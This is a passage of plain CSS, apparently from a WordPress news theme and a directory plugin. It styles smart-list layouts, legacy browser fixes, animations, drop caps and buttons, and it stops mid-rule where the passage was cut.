background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.9))); background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0); }
.td_smart_list_5 figcaption div:empty {
display: none;
} .td_smart_list_6 {
position: relative;
z-index: 1;
clear: both;
margin-bottom: 40px;
}
.td_smart_list_6 .td-number-and-title {
text-align: left;
padding: 0;
margin-bottom: 11px;
position: relative; }
.td_smart_list_6 .td-number-and-title h2 {
margin: 0;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_6 .td-number-and-title {
margin-bottom: 20px;
}
}
@media (max-width: 767px) {
.td_smart_list_6 .td-number-and-title {
margin-top: 10px;
margin-bottom: 10px;
}
}
.td_smart_list_6 .td-sml-current-item-nr {
display: inline-block;
font-weight: 600;
font-size: 21px;
line-height: 24px;
color: #fff;
padding: 6px 4px;
background-color: #000;
border-radius: 3px;
width: 37px;
height: 37px;
text-align: center;
margin-right: 15px;
vertical-align: top;
}
@media (max-width: 767px) {
.td_smart_list_6 .td-sml-current-item-nr {
margin-right: auto;
margin-left: auto;
margin-bottom: 10px;
display: table;
}
}
.td_smart_list_6 .td-sml-current-item-title {
display: inline-block;
font-weight: 600;
font-size: 20px;
line-height: 28px;
color: #000;
width: 580px;
margin-bottom: 10px;
margin-top: 8px;
position: relative;
top: -3px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_6 .td-sml-current-item-title {
max-width: 415px;
margin-bottom: 0;
}
}
@media (max-width: 767px) {
.td_smart_list_6 .td-sml-current-item-title {
display: block;
width: 100%;
text-align: center;
margin-bottom: 0;
}
}
.td_smart_list_6 .td-sml-description p {
font-size: 12px;
margin-top: 13px;
}
.td_smart_list_6 .td-slide-smart-list-figure {
text-align: center;
display: table;
margin-left: auto;
margin-right: auto;
}
.td_smart_list_6 .td-sml-caption {
text-align: right;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
font-size: 11px;
line-height: 17px;
color: #000000;
}
.td_smart_list_6 .td-smart-list-pagination {
text-align: center;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_6 .td-smart-list-pagination {
margin-bottom: 15px;
}
}
@media (max-width: 767px) {
.td_smart_list_6 .td-smart-list-pagination {
margin-bottom: 18px;
}
}
.td_smart_list_6 .td-smart-list-button {
display: inline-block;
min-width: 67px;
text-align: center;
border-radius: 3px;
font-family: 'Open Sans', arial, sans-serif;
font-style: normal;
text-transform: uppercase;
font-size: 11px;
font-weight: 600;
line-height: 12px;
padding: 9px 14px;
color: #fff;
background-color: #000;
margin-bottom: 2px;
}
.td_smart_list_6 .td-smart-list-button:hover {
background-color: #4db2ec;
text-decoration: none !important;
}
.td_smart_list_6 .td-smart-back {
margin-right: 7px;
}
.td_smart_list_6 .td-smart-back i {
margin-right: 7px;
position: relative;
top: 1px;
}
.td_smart_list_6 .td-smart-next {
margin-left: 7px;
}
.td_smart_list_6 .td-smart-next i {
margin-left: 7px;
position: relative;
top: 1px;
} .td_smart_list_7 {
position: relative;
margin-bottom: 21px;
clear: both;
}
.td_smart_list_7 .td-sml-current-item-title {
display: block;
font-weight: 600;
font-size: 20px;
line-height: 28px;
color: #000000;
margin-top: 0;
text-align: center;
width: 100%;
margin-bottom: 20px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_7 .td-sml-current-item-title {
font-size: 18px;
line-height: 24px;
}
}
@media (max-width: 767px) {
.td_smart_list_7 .td-sml-current-item-title {
display: block;
width: 100%;
text-align: center;
margin-top: 10px;
margin-bottom: 10px;
}
}
.td_smart_list_7 .td-smart-list-pagination {
display: inline-block;
width: 100%;
position: absolute;
top: 0;
margin-bottom: 0; }
@media (max-width: 767px) {
.td_smart_list_7 .td-smart-list-pagination {
position: relative;
margin-top: 10px;
}
}
.td_smart_list_7 .td-smart-list-pagination .td-smart-back {
float: left;
}
.td_smart_list_7 .td-smart-list-pagination .td-smart-next {
float: right;
}
.td_smart_list_7 .td-item .td-smart-list-pagination {
position: relative;
display: inline-block;
margin-top: 14px; }
@media (max-width: 767px) {
.td_smart_list_7 .td-item .td-smart-list-pagination {
margin-bottom: 5px;
}
}
.td_smart_list_7 .td-item .td-item-title {
margin: 0 85px;
}
@media (max-width: 767px) {
.td_smart_list_7 .td-item .td-item-title {
margin: 0 5px;
}
}
.td_smart_list_7 .td-smart-list-button {
display: inline-block;
min-width: 67px;
text-align: center;
border-radius: 3px;
font-family: 'Open Sans', arial, sans-serif;
font-style: normal;
text-transform: uppercase;
font-size: 11px;
font-weight: 600;
line-height: 12px;
padding: 9px 14px;
color: #fff;
background-color: #000;
}
.td_smart_list_7 .td-smart-list-button:hover {
background-color: #4db2ec;
text-decoration: none !important;
}
.td_smart_list_7 .td-smart-back i {
margin-right: 7px;
position: relative;
top: 1px;
}
.td_smart_list_7 .td-smart-next i {
margin-left: 7px;
position: relative;
top: 1px;
}
.td_smart_list_7 .td-sml-description p {
font-size: 12px;
margin-top: 0;
}
.td_smart_list_7 .td-sml-caption {
text-align: left;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
font-size: 11px;
line-height: 17px;
color: #000000;
}
.td_smart_list_7 .td-slide-smart-list-figure {
text-align: center;
display: table;
margin-left: auto;
margin-right: auto;
} .td_smart_list_8 {
position: relative;
z-index: 1;
clear: both;
}
.td_smart_list_8 .td-number-and-title {
text-align: left;
padding: 0;
margin-bottom: 16px;
position: relative;
}
.td_smart_list_8 .td-number-and-title h2 {
font-weight: 600;
font-size: 20px;
line-height: 28px;
margin-bottom: 16px;
margin-top: 26px;
color: #000;
}
.td_smart_list_8 .td-sml-description {
margin-top: 0;
}
.td_smart_list_8 .td-sml-description p {
font-size: 12px;
margin-top: 0;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap {
text-align: center;
border: 1px solid #ededed;
margin-bottom: 20px;
clear: both;
}
@media (max-width: 767px) {
.td_smart_list_8 .td-smart-list-dropdown-wrap {
margin-top: 10px;
}
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown {
height: 30px;
padding: 0 35px 0 10px;
margin: 10px 0;
overflow: hidden;
background-color: #fff;
border: none;
box-shadow: none;
-webkit-appearance: none;
appearance: none;
outline: none;
font-family: 'Open Sans', arial, sans-serif;
max-width: 60%;
text-overflow: ellipsis;
cursor: pointer; }
@media (max-width: 767px) {
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown {
text-align: center;
max-width: 70%;
}
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown option { }
@media (max-width: 767px) {
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown option {
text-align: left;
}
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown::-ms-expand {
display: none;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-container {
display: inline;
position: relative;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-container:before {
content: '';
width: 0;
height: 0;
position: absolute;
top: 7px;
right: 16px;
z-index: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid black;
pointer-events: none;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button {
padding: 2px 18px;
margin: 0;
background-color: transparent !important;
color: inherit; }
@media (max-width: 767px) {
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button {
padding: 2px 6px;
}
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button i {
display: none; }
@media (max-width: 767px) {
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button i {
display: inline;
top: 1px;
font-size: 16px;
position: relative;
}
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-left:before { }
@media (max-width: 767px) {
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-left:before {
content: '\e802';
margin-right: 10px;
}
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-right:before { }
@media (max-width: 767px) {
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-right:before {
content: '\e803';
margin-left: 10px;
}
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover {
background-color: transparent !important;
color: #4db2ec;
text-decoration: none !important;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button span { }
@media (max-width: 767px) {
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button span {
display: none;
}
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-disable:hover {
color: #222;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-next {
border-left: 1px solid #ededed;
margin-left: 3px;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-back {
border-right: 1px solid #ededed;
margin-right: 3px;
}
@-moz-document url-prefix() {
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-container:before {
top: 9px;
}
}   .ie8 .td_smart_list_1 .td-iosSlider {
width: 100% !important;
height: 100% !important;
} .ie8 .td_smart_list_3 .td-iosSlider {
width: 100% ;
height: 100%;
}
.ie8 .td_smart_list_3 .td-sml3-description {
position: relative;
top: 0;
}
.ie8 .td_smart_list_3 .td-sml3-display-image {
top: 25px;
}
.ie8 .td_smart_list_3 .td-sml3-bottom-controls {
position: absolute;
bottom: 0;
}
.ie8 .td_smart_list_3 .td-sml3-bottom-title {
display: none;
} .ie8 .top-header-menu .td-icon-menu-down,
.ie9 .top-header-menu .td-icon-menu-down,
.ie10 .top-header-menu .td-icon-menu-down,
.ie11 .top-header-menu .td-icon-menu-down {
padding: 0 0 0 8px;
}
.ie8 .top-header-menu .menu-item-has-children li a,
.ie9 .top-header-menu .menu-item-has-children li a,
.ie10 .top-header-menu .menu-item-has-children li a,
.ie11 .top-header-menu .menu-item-has-children li a {
top: -1px;
}
.ie8 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
.ie9 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
.ie10 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
.ie11 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb {
transform: none;
}
@media screen and (max-width: 767px) {
.ie9 .td-menu-mob-open-menu .td-content-wrap {
left: 80%;
}
} .ie8 .block-title,
.ie9 .block-title,
.ie10 .block-title,
.ie11 .block-title {
line-height: 19px;
}
.ie8 .td-module-comments a,
.ie9 .td-module-comments a,
.ie10 .td-module-comments a,
.ie11 .td-module-comments a {
padding: 2px 8px 3px 6px;
}
.ie8 .td-footer-container .td-search-form-widget .wpb_button,
.ie9 .td-footer-container .td-search-form-widget .wpb_button,
.ie10 .td-footer-container .td-search-form-widget .wpb_button,
.ie11 .td-footer-container .td-search-form-widget .wpb_button {
border-radius: 0;
}
@media (min-width: 768px) {
.ie8 .td-header-wrap .td-affix .td-main-menu-logo img,
.ie9 .td-header-wrap .td-affix .td-main-menu-logo img,
.ie10 .td-header-wrap .td-affix .td-main-menu-logo img,
.ie11 .td-header-wrap .td-affix .td-main-menu-logo img {
top: -2px;
}
.ie8 .td-trending-now-title,
.ie9 .td-trending-now-title,
.ie10 .td-trending-now-title,
.ie11 .td-trending-now-title {
font-size: 9px;
}
}
.ie8 .td-live-theme-demos .td-skin-scroll,
.ie9 .td-live-theme-demos .td-skin-scroll,
.ie10 .td-live-theme-demos .td-skin-scroll,
.ie11 .td-live-theme-demos .td-skin-scroll {
-webkit-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
left: auto;
right: -118px;
}
@media (max-width: 1366px) {
.ie8 .td-live-theme-demos .td-skin-scroll,
.ie9 .td-live-theme-demos .td-skin-scroll,
.ie10 .td-live-theme-demos .td-skin-scroll,
.ie11 .td-live-theme-demos .td-skin-scroll {
right: -78px;
}
}
.ie8 .td-theme-settings-small .td-skin-scroll,
.ie9 .td-theme-settings-small .td-skin-scroll,
.ie10 .td-theme-settings-small .td-skin-scroll,
.ie11 .td-theme-settings-small .td-skin-scroll {
right: 118px;
}
@media (max-width: 1366px) {
.ie8 .td-theme-settings-small .td-skin-scroll,
.ie9 .td-theme-settings-small .td-skin-scroll,
.ie10 .td-theme-settings-small .td-skin-scroll,
.ie11 .td-theme-settings-small .td-skin-scroll {
right: 78px;
}
} .ie8 .td-pb-span12 {
width: 1021px;
}
.ie8 .td-pulldown-filter-list {
background-color: #ffffff;
}
.ie8 .td_block_13 .td-pulldown-filter-display-option,
.ie8 .td_block_14 .td-pulldown-filter-display-option,
.ie8 .td_block_15 .td-pulldown-filter-display-option,
.ie8 .td_block_13 .td-pulldown-filter-list,
.ie8 .td_block_14 .td-pulldown-filter-list,
.ie8 .td_block_15 .td-pulldown-filter-list {
background-color: #222222;
}
.ie8 .wpb_tabs_nav a {
border-right: 1px solid #222222;
}
.ie8 .alignleft {
float: left;
margin-right: 21px;
margin-top: 6px;
margin-bottom: 6px;
}
.ie8 .alignright {
float: right;
margin-left: 21px;
margin-top: 6px;
margin-bottom: 6px;
}
.ie8 .td-menu-background,
.ie8 #td-mobile-nav {
left: -100%;
}
.ie8 .td-menu-mob-open-menu .td-menu-background,
.ie8 .td-menu-mob-open-menu #td-mobile-nav {
left: 0;
}
.ie8 .td-search-background {
right: 100%;
}
.ie8 .td-search-opened .td-search-background {
right: 0;
}
.ie8 .td-live-theme-demos {
display: none;
}
.ie8 .td-trending-now-post {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.ie8 .td-trending-now-post:first-child {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.ie9 .td-grid-style-1 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-6 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-6 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-6 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-6.td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-7.td_block_big_grid .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-7 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-7.td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-7 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-menu-background,
.ie9 #td-mobile-nav {
left: -100%;
}
.ie9 .td-menu-mob-open-menu .td-menu-background,
.ie9 .td-menu-mob-open-menu #td-mobile-nav {
left: 0;
}
.ie9 .td-search-background {
right: 100%;
}
.ie9 .td-search-opened .td-search-background {
right: 0;
} @media (min-width: 768px) {
.td-md-is-chrome .td-header-style-4 .td-main-menu-logo a img,
.td-md-is-chrome .td-header-style-5 .td-main-menu-logo a img,
.td-md-is-chrome .td-header-style-9 .td-main-menu-logo a img {
top: -1px;
}
}
.td-md-is-chrome .td-next-prev-wrap i {
padding: 4px 6px 3px;
}
.td-md-is-chrome .td_block_mega_menu .td-next-prev-wrap i {
padding: 3px 6px 2px;
}
.td-md-is-chrome .td_block_inner_overflow .td_module_wrap,
.td-md-is-chrome .td_block_inner_overflow .item-details {
position: relative;
} .td-md-is-android { }
.td-md-is-android #td-top-mobile-toggle i {
line-height: 58px;
padding-left: 11px;
}
.td-md-is-android .td-mobile-close a {
padding: 16px 0 16px;
}
.td-md-is-android .block-title > a,
.td-md-is-android .block-title > span {
padding: 3px 15px 1px;
}
.td-md-is-android .td-module-comments a {
padding: 3px 6px;
}
.td-md-is-android .page-nav a,
.td-md-is-android .page-nav span {
padding: 4px 10px 2px;
}
.td-md-is-android .page-nav .pages {
padding-right: 0;
}
.td-md-is-android .widget_calendar tfoot a {
padding: 3px 15px 1px;
}
.td-md-is-android .td_block_mega_menu .td-next-prev-wrap i {
padding: 3px 6px 2px;
}
.td-md-is-android .td_block_mega_menu .td_mega_menu_sub_cats a {
padding: 3px 15px 2px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-md-is-android .td_block_mega_menu .td_mega_menu_sub_cats a {
padding: 2px 12px;
}
}
.td-md-is-android .td_block_mega_menu .td-post-category {
padding: 5px 6px;
}
.td-md-is-android .header-search-wrap .td-icon-search {
font-size: 23px; }
@media (max-width: 767px) {
.td-md-is-android .header-search-wrap .td-icon-search {
font-size: 26px;
}
}
.td-md-is-android.category .entry-title span {
padding: 3px 15px 2px;
}
.td-md-is-android .dropcap {
padding: 3px 10px 1px;
}
.td-md-is-android .wpb_tabs li a {
padding: 2px 15px 0 !important;
}
.td-md-is-android .td-page-content .td-arrow-list li::before {
line-height: 20px;
}
.td-md-is-android .td-author-counters span {
padding: 4px 15px 2px;
}
.td-md-is-android .td-close-more-articles-box {
top: 19px;
}
.td-md-is-android .td-related-title a {
padding: 2px 14px 1px;
}
.td-md-is-android .td-trending-now-title { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-md-is-android .td-trending-now-title {
padding: 2px 15px 3px;
}
}
.td-md-is-android .td-trending-now-wrapper .td-next-prev-wrap {
top: 2px;
}
.td-md-is-android .td-trending-now-title {
top: -5px; }
@media (max-width: 767px) {
.td-md-is-android .td-trending-now-title {
top: 0;
}
}
.td-md-is-android .td-next-prev-wrap i {
padding: 6px 6px 3px;
}
.td-md-is-android input[type="text"],
.td-md-is-android .td-login-wrap .td-login-input {
font-size: 16px !important;
}
.td-md-is-android .td-grid-style-2 .td-big-grid-post .td-post-category,
.td-md-is-android .td-grid-style-6 .td-big-grid-post .td-post-category,
.td-md-is-android .td-grid-style-7 .td-big-grid-post .td-post-category {
padding: 0;
}
.td-md-is-android .td-menu-mob-open-menu #td-outer-wrap,
.td-md-is-android .td-search-opened #td-outer-wrap {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
}
.td-md-is-android .td-skin-scroll {
display: none;
} .td-md-is-ios { }
.td-md-is-ios input[type="text"],
.td-md-is-ios .td-login-wrap .td-login-input {
font-size: 16px !important;
}
.td-md-is-ios .td-skin-scroll {
display: none;
} .backstretch {
width: 100%;
height: 100%;
position: fixed;
z-index: -99999;
top: 0;
}
body .td-backstretch {
max-width: none;
opacity: 0;
transition: opacity 2s;
display: block;
}
body .td-stretch-width {
height: auto;
width: 100.03%;
margin: 0;
position: relative;
left: 50%;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
}
body .td-stretch-height {
position: relative;
height: 100%;
width: auto;
left: 50%;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
}
.td-background-link #td-outer-wrap {
cursor: pointer;
}
.td-background-link #td-outer-wrap .td-main-content-wrap {
pointer-events: none;
}
.td-background-link #td-outer-wrap .td-main-content-wrap .td-container {
pointer-events: auto;
}
.td-background-link .td-header-container,
.td-background-link .td-container {
cursor: auto;
}
.single_template_6.td-background-link #td-outer-wrap {
cursor: auto;
}
body.td-animation-stack-type0 .td-animation-stack .entry-thumb,
body.td-animation-stack-type0 .post img {
opacity: 0;
}
.td-animation-stack-type0-2 {
opacity: 1 !important;
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
transition-timing-function: cubic-bezier(0.39, 0.76, 0.51, 0.56); }
body.td-animation-stack-type1 .td-animation-stack .entry-thumb,
body.td-animation-stack-type1 .post .entry-thumb,
body.td-animation-stack-type1 .post img[class*="wp-image-"],
body.td-animation-stack-type1 .post a.td-sml-link-to-image > img {
opacity: 0;
transform: scale(0.95);
}
.td-animation-stack-type1-2 {
opacity: 1 !important;
transform: scale(1) !important;
-webkit-transform: scale(1) !important;
-webkit-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
}
body.td-animation-stack-type2 .td-animation-stack .entry-thumb,
body.td-animation-stack-type2 .post .entry-thumb,
body.td-animation-stack-type2 .post img[class*="wp-image-"],
body.td-animation-stack-type2 .post a.td-sml-link-to-image > img {
opacity: 0;
transform: translate(0px, 10px);
-webkit-transform: translate(0px, 10px);
}
.td-animation-stack-type2-2 {
opacity: 1 !important;
transform: scale(1) !important;
-webkit-transform: scale(1) !important;
-webkit-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
}
.wp-block-image.td-caption-align-left figcaption .mfp-title,
.wp-block-image.td-caption-align-left figcaption {
text-align: left;
}
.wp-block-image.td-caption-align-center figcaption .mfp-title,
.wp-block-image.td-caption-align-center figcaption {
text-align: center;
}
.wp-block-image.td-caption-align-right figcaption .mfp-title,
.wp-block-image.td-caption-align-right figcaption {
text-align: right;
}
.mfp-figure.td-caption-align-left figcaption .mfp-title {
text-align: left;
}
.mfp-figure.td-caption-align-center figcaption .mfp-title {
text-align: center;
}
.mfp-figure.td-caption-align-right figcaption .mfp-title {
text-align: right;
}
p.has-drop-cap[class*="dropcapp"]:first-letter {
float: left;
display: block;
font-size: 50px;
line-height: 56px;
background-color: #4db2ec;
color: white;
text-align: center;
margin: 9px 13px 0 0;
padding: 2px 14px 4px;
font-family: Verdana, Geneva, sans-serif;
text-transform: uppercase;
}
p.has-drop-cap.dropcapp1:first-letter {
padding-left: 18px;
padding-right: 17px;
font-size: 40px;
border-radius: 70px;
}
p.has-drop-cap.dropcapp2:first-letter,
p.has-drop-cap.dropcapp3:first-letter {
background-color: transparent !important;
color: #4B4B4B;
font-size: 79px;
line-height: 69px;
margin: 0 9px 0 0;
padding: 0 13px 0 0;
}
p.has-drop-cap.dropcapp3:first-letter {
font-weight: bold;
}
p.has-drop-cap.dropcapp4 {
margin-top: 40px;
}
p.has-drop-cap.dropcapp4:first-letter {
background-color: #000;
font-size: .85em;
line-height: 1;
color: #fff;
border-radius: 100px;
margin: -2px 15px 0 0;
padding: 9px 11px;
}
p.has-drop-cap.dropcapp4:after {
padding-top: 0;
}
p span.td_text_columns_two_cols {
display: block;
}
.td-post-content p.has-small-font-size {
font-size: 13px;
}
.td-post-content p.has-large-font-size {
font-size: 36px;
}
.td-post-content p.has-larger-font-size {
font-size: 42px;
}
.wp-block-button {
margin-bottom: 28px;
}
.wp-block-button .wp-block-button__link {
border-radius: 0;
cursor: pointer;
display: inline-block;
position: relative;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
padding: 9px 12px;
font-size: 16px;
line-height: 20px;
}
.wp-block-button .wp-block-button__link:hover {
background-color: #4db2ec;
}
.wp-block-button.td_btn_small .wp-block-button__link {
padding: 5px 10px;
font-size: 12px;
line-height: 1.5;
}
.wp-block-button.td_btn_normal .wp-block-button__link {
padding: 9px 12px;
font-size: 16px;
line-height: 20px;
}
.wp-block-button.td_btn_large .wp-block-button__link {
padding: 10px 16px;
font-size: 18px;
line-height: 1.33;
}
.wp-block-button.is-style-round .wp-block-button__link {
border-radius: 4px;
}
.wp-block-button.is-style-shadow .wp-block-button__link {
top: 0;
-webkit-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
-moz-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
transition: top 0.1s ease;
-webkit-transition: top 0.1s ease;
}
.wp-block-button.is-style-shadow .wp-block-button__link:hover {
top: -3px;
-webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
-moz-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
}
.wp-block-button.is-style-3d .wp-block-button__link {
top: 0;
transition: top 0.1s ease;
-webkit-transition: top 0.1s ease;
}
.wp-block-button.is-style-3d .wp-block-button__link:after {
content: "";
position: absolute;
display: block;
left: 0;
top: 100%;
width: 100%;
height: 5px;
background-color: rgba(0, 0, 0, 0.25);
z-index: 0;
transition: height 0.1s ease;
-webkit-transition: height 0.1s ease;
}
.wp-block-button.is-style-3d .wp-block-button__link:hover {
top: 5px;
}
.wp-block-button.is-style-3d .wp-block-button__link:hover:after {
height: 0;
}
.wp-block-cover-image .wp-block-subhead:not(.has-text-color),
.wp-block-cover .wp-block-subhead:not(.has-text-color),
.wp-block-cover-image h1:not(.has-text-color),
.wp-block-cover h1:not(.has-text-color),
.wp-block-cover-image h2:not(.has-text-color),
.wp-block-cover h2:not(.has-text-color),
.wp-block-cover-image h3:not(.has-text-color),
.wp-block-cover h3:not(.has-text-color),
.wp-block-cover-image h4:not(.has-text-color),
.wp-block-cover h4:not(.has-text-color),
.wp-block-cover-image h5:not(.has-text-color),
.wp-block-cover h5:not(.has-text-color),
.wp-block-cover-image h6:not(.has-text-color),
.wp-block-cover h6:not(.has-text-color),
.wp-block-cover-image p:not(.has-text-color),
.wp-block-cover p:not(.has-text-color) {
color: #fff;
}.sabai .twitter-typeahead{width:100%}.sabai-search{padding:8px 8px 0 8px;border-radius:4px;background-color:#f8f8f8;border:1px solid #e7e7e7;margin:0!important}.sabai-search .sabai-row{margin-left:-4px;margin-right:-4px}.sabai-search .sabai-row>div{margin-top:0;margin-bottom:8px;vertical-align:middle;padding-right:4px;padding-left:4px;height:30px}.sabai-search,.sabai-search input,.sabai-search select{width:100%!important;vertical-align:middle;max-width:none!important}.sabai-search input,.sabai-search select{padding:0 3px!important;background-color:#fff;border:1px solid #ccc}.sabai-search .sabai-btn,.sabai-search input,.sabai-search select{height:30px!important;margin:0!important}.sabai-search select{white-space:nowrap}.sabai-search .sabai-btn{min-width:0}.sabai-search>div{margin:0}.sabai-search-mini .sabai-row>div{width:100%;margin-left:0}.sabai-box-shadow{-webkit-box-shadow:0 2px 2px rgba(85,85,85,.5);box-shadow:0 2px 2px rgba(85,85,85,.5)}.sabai *,.sabai :after,.sabai :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.sabai-carousel-inner>.sabai-item>a>img,.sabai-carousel-inner>.sabai-item>img,.sabai-img-responsive{display:block;max-width:100%;height:auto}.sabai-img-rounded{border-radius:6px}.sabai-img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.sabai-img-circle{border-radius:50%}.sabai-sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sabai-sr-only-focusable:active,.sabai-sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.sabai-container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.sabai-container{width:750px}}@media (min-width:992px){.sabai-container{width:970px}}@media 